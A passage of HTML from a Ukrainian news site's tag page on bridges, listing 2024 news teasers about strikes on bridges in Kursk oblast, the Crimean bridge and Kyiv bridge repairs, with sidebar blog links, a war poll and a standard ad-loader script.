                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">707</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1725613677-mosti-rozvalyatsya-yak-konstruktor-lego-naukovtsi-dali-strashniy.html#mc-container" data-cackle-channel="501825" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1724150027--zovsim-rizni-rechi-ekspert-vkazav-chomu-pontonni-perepravi.html"><img src="//uainfo.org/static/img/1/_/1___20518_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1724150027--zovsim-rizni-rechi-ekspert-vkazav-chomu-pontonni-perepravi.html">"Зовсім різні речі": експерт вказав, чому понтонні переправи не замінять росіянам знищені мости у Курській області</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1724150027--zovsim-rizni-rechi-ekspert-vkazav-chomu-pontonni-perepravi.html">
                        <div>Також руйнувати понтонні переправи значно простіше, ніж руйнувати мости</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.08.2024, 14:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">660</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1724150027--zovsim-rizni-rechi-ekspert-vkazav-chomu-pontonni-perepravi.html#mc-container" data-cackle-channel="500811" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1724146463-uzhe-domoglisya-progresu-zsu-hochut-izolyuvati-znachnu-chastinu.html"><img src="//uainfo.org/static/img/3/_/3___1350_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1724146463-uzhe-domoglisya-progresu-zsu-hochut-izolyuvati-znachnu-chastinu.html">Уже домоглися прогресу: ЗСУ хочуть ізолювати значну частину Курської області, – Forbes</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1724146463-uzhe-domoglisya-progresu-zsu-hochut-izolyuvati-znachnu-chastinu.html">
                        <div>За словами журналістів, українці намагаються ізолювати частину Курської області, розташовану на захід від зони вторгнення площею приблизно 480 квадрат...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.08.2024, 13:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4860</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1724146463-uzhe-domoglisya-progresu-zsu-hochut-izolyuvati-znachnu-chastinu.html#mc-container" data-cackle-channel="500806" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1724051450-znishchennya-mostiv-u-kurskiy-oblasti-ekspert-poyasniv-yak.html"><img src="//uainfo.org/static/img/1/_/1___20483_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1724051450-znishchennya-mostiv-u-kurskiy-oblasti-ekspert-poyasniv-yak.html">Знищення мостів у Курській області: експерт пояснив, як це допоможе ЗСУ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1724051450-znishchennya-mostiv-u-kurskiy-oblasti-ekspert-poyasniv-yak.html">
                        <div>Це підриває логістику росіян</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.08.2024, 11:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">476</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1724051450-znishchennya-mostiv-u-kurskiy-oblasti-ekspert-poyasniv-yak.html#mc-container" data-cackle-channel="500735" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1709797716-polkovnik-zapasu-zsu-poyasniv-chi-mozhut-ukrayinski-morski.html"><img src="//uainfo.org/static/img/9/8/98_main_v1693976781_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1709797716-polkovnik-zapasu-zsu-poyasniv-chi-mozhut-ukrayinski-morski.html">Кримський міст – серйозна ціль: Роман Світан пояснив, чи можуть українські морські дрони впоратися із цим завданням</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1709797716-polkovnik-zapasu-zsu-poyasniv-chi-mozhut-ukrayinski-morski.html">
                        <div>Роман Світан зазначив, що 200 кілограмів вибухівки в Magura тільки "подряпають" міст.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.03.2024, 11:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">325</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1709797716-polkovnik-zapasu-zsu-poyasniv-chi-mozhut-ukrayinski-morski.html#mc-container" data-cackle-channel="491674" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1709719876-krimskiy-mist-obvalyat-u-2024-mu-zhdanov-nazvav-sposib-i.html"><img src="//uainfo.org/static/img/4/2/429880298_7021566321305085_9046968712827547267_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1709719876-krimskiy-mist-obvalyat-u-2024-mu-zhdanov-nazvav-sposib-i.html">Кримський міст обвалять у 2024-му: Жданов назвав спосіб і зброю</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1709719876-krimskiy-mist-obvalyat-u-2024-mu-zhdanov-nazvav-sposib-i.html">
                        <div>Експерт розповів, що необхідно для повного руйнування мосту.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.03.2024, 12:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">601</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1709719876-krimskiy-mist-obvalyat-u-2024-mu-zhdanov-nazvav-sposib-i.html#mc-container" data-cackle-channel="491610" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1709559069-rosiyska-propaganda-nazvala-chotiri-nimetski-mosti-yaki.html"><img src="//uainfo.org/static/img/i/m/image_11837_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1709559069-rosiyska-propaganda-nazvala-chotiri-nimetski-mosti-yaki.html">Російська пропаганда назвала чотири німецькі мости, які РФ "може знищити" в разі удару по Кримському мосту</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1709559069-rosiyska-propaganda-nazvala-chotiri-nimetski-mosti-yaki.html">
                        <div>В ефірі російської пропаганди назвали чотири німецькі мости, які країна-агресор Росія нібито "може знищити" в разі удару по Кримському мосту.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.03.2024, 15:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">601</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1709559069-rosiyska-propaganda-nazvala-chotiri-nimetski-mosti-yaki.html#mc-container" data-cackle-channel="491496" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1709298967-informatsiya-pro-zavishchennya-tsin-na-remont-degtyarivskogo.html"><img src="//uainfo.org/static/img/4/2/429853702_7001446976650353_7693609157865733100_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1709298967-informatsiya-pro-zavishchennya-tsin-na-remont-degtyarivskogo.html">Інформація про завищення цін на ремонт Дегтярівського мосту в Києві містить неточності, – експерт</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1709298967-informatsiya-pro-zavishchennya-tsin-na-remont-degtyarivskogo.html">
                        <div>Поширена в ЗМІ інформація про мільярдні витрати на ремонт Дегтярівського мосту містить неправдиву інформацію.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.03.2024, 16:45</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">115</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1709298967-informatsiya-pro-zavishchennya-tsin-na-remont-degtyarivskogo.html#mc-container" data-cackle-channel="491339" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1707721747-mist-metro-posadyat-na-dodatkovi-opori-shcho-vidbuvaetsya.html"><img src="//uainfo.org/static/img/g/e/gettyimages_1177907549_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1707721747-mist-metro-posadyat-na-dodatkovi-opori-shcho-vidbuvaetsya.html">Міст Метро посадять на додаткові опори: що відбувається з аварійними переправами Києва</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1707721747-mist-metro-posadyat-na-dodatkovi-opori-shcho-vidbuvaetsya.html">
                        <div>Експерти розповіли, як потрібно рятувати найстаріші транспортні артерії міста.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.02.2024, 12:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">420</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1707721747-mist-metro-posadyat-na-dodatkovi-opori-shcho-vidbuvaetsya.html#mc-container" data-cackle-channel="490127" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1706632428-znishchennya-krimskogo-mostu-bude-bolisnim-dlya-putina-ta.html"><img src="//uainfo.org/static/img/1/9/190642_1_large_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1706632428-znishchennya-krimskogo-mostu-bude-bolisnim-dlya-putina-ta.html">Знищення Кримського мосту буде болісним для Путіна, та припадок його не схопить, – Буданов</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1706632428-znishchennya-krimskogo-mostu-bude-bolisnim-dlya-putina-ta.html">
                        <div>Керівник української військової розвідки Кирило Буданов сподівається, що незаконно збудований російськими окупантами Кримський міст буде ліквідований ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.01.2024, 18:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">469</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1706632428-znishchennya-krimskogo-mostu-bude-bolisnim-dlya-putina-ta.html#mc-container" data-cackle-channel="489335" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BC%D0%BE%D1%81%D1%82/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%BC%D0%BE%D1%81%D1%82/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%BC%D0%BE%D1%81%D1%82/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%BC%D0%BE%D1%81%D1%82/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%BC%D0%BE%D1%81%D1%82/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%BC%D0%BE%D1%81%D1%82/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%BC%D0%BE%D1%81%D1%82/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%BC%D0%BE%D1%81%D1%82/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BC%D0%BE%D1%81%D1%82/29"  class="page-numbers">29</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769678941-zagroza-dlya-ssha-pid-kalifornieyu-znayshli-novi-tektonichni.html">Загроза для США. Під Каліфорнією знайшли нові тектонічні розломи (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769678941-zagroza-dlya-ssha-pid-kalifornieyu-znayshli-novi-tektonichni.html">01.02.2026, 03:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769668142-nanomeditsina-maybutnogo-vcheni-znayshli-sposib-zupiniti.html">Наномедицина майбутнього. Вчені знайшли спосіб зупинити метастазування раку печінки (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769668142-nanomeditsina-maybutnogo-vcheni-znayshli-sposib-zupiniti.html">01.02.2026, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769633881-dorozhche-za-ayfon-noviy-triekranniy-smartfon-galaxy-z-trifold.html">Дорожче за айфон. Новий триекранний смартфон Galaxy Z Trifold у США коштуватиме майже 3 тисячі доларів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769633881-dorozhche-za-ayfon-noviy-triekranniy-smartfon-galaxy-z-trifold.html">01.02.2026, 02:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769628542--tsey-lobster-zahopit-svit-yak-noviy-shi-pomichnik-moltbot-clawdbot-.html">«Цей лобстер захопить світ». Як новий ШІ-помічник Moltbot (Clawdbot) кинув виклик ChatGPT (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769628542--tsey-lobster-zahopit-svit-yak-noviy-shi-pomichnik-moltbot-clawdbot-.html">01.02.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769873341-ukrayinets-dopomig-barseloni-vigrati-yunatskiy-turnir-zrobivshi.html">Українець допоміг Барселоні виграти юнацький турнір, зробивши дубль у фіналі проти ПСЖ — відео (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769873341-ukrayinets-dopomig-barseloni-vigrati-yunatskiy-turnir-zrobivshi.html">01.02.2026, 01:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html">В Міноборони Естонії заявили, що швидкість просування військ РФ сповільнилась</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html">Лопату в руки – і вся краса: Лукашенко дав пораду жінкам</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html">Платити за холодні батареї не доведеться: уряд змінив правила нарахування платіжок</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html">Росія привезла на всесвітню виставку зброї бронетранспортер, що давно застарів, – аналітик</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html">США відправили до Ірану більшу флотилію, ніж до Венесуели, — Трамп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
